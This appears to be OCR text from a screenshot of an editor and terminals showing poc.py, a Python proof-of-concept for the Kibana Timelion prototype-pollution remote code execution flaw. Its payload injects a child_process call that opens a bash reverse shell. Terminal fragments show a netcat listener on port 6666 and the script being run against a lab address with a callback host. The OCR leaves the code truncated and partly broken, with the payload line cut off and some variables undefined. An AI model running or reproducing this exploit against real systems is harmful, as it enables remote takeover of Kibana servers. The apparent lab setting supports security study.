 test.py —
elasticsearch.py
untitled
index.html
KeygenDialog.java
Discovered open port 22/tcp on 112.35.7.225
poc.py
CV
1 import requests
2 import requests.packages.urllib3
3 requests.packages.urllib3.disable_warnings()
4 import json
5 import sys
6
7 # http://10.10.100.42:5601/api/timelion/run
8
9
10 def timelion(url):
11 if url[-1] == '/':
12 vuln_url =  url + 'api/timelion/run'
13 else:
14 vuln_url = url + '/api/timelion/run'
15
16 headers = {
17 'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0',
18 'Accept': 'application/json, text/plain, */*',
19 'Accept-Language': 'zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3',
20 'Accept-Encoding': 'gzip, deflate',
21 'Content-Type': 'application/json;charset=utf-8',
22 'kbn-version': '6.5.4',
23 'Referer': 'http://10.10.100.42:5601/app/timelion',
24 'Content-Length': '321',
25 'Connection': 'close'
26 }
27
28 payload = "{\"sheet\":[\".es(*).props(label.__proto__.env.AAAA='require(\\\"child_process\\\").exec(\\\"bash -i >&
29 proxies = {"http":"http://127.0.0.1:8080"}
30 print vuln_url
31 r = requests.post(url=vuln_url, data=payload, headers=headers, verify=False)
32 print r.status_code
33 if r.status_code == 200 and 'invokeTime' in r.text:
34
35 print '>>> POC Send Successfully!'
36 print '>>> Resever Shell: %s %s' % (ip, port)
37
38 # print r.headers.get("kbn-name")
39 else:
40 print "POC Send Fail!"
41
42
43 def vuln_exit(url):
44 if url[-1] == '/':
45 canvas_url = url + 'app/canvas'
46 else:
47 canvas_url = url + '/app/canvas'
48
49 r = requests.get(canvas_url, verify=False)
50 if r.status_code == 200 and 'kibana' in r.headers.get('kbn-name'):
51
52 print 'Maybe Exit kibana RCE Vunl!          \n', canvas_url
53 timelion(url)
54 # print
55 else:
56 print 'No Exit!'
57
ssh://root:**********@10.10.20.166:22
10.10.20.166
1 root@kali: ~/marshalsec/tar...
2 root@kali: ~/marshalsec/tar...
3 root@kali: ~/rmi/Serializatio...
4 root@kali: ~
5 root@d7f22ded6988: /tmp
root@kali:~# nc -lvvp 6666
listening on [any] 6666 ...
C:\Windows\system32\cmd.exe - cmd  = sys.argv[2]
C:\Users\CTF\Desktop>python kibana_rce.py http://10.10.100.42:5601 10.10.20.166 6666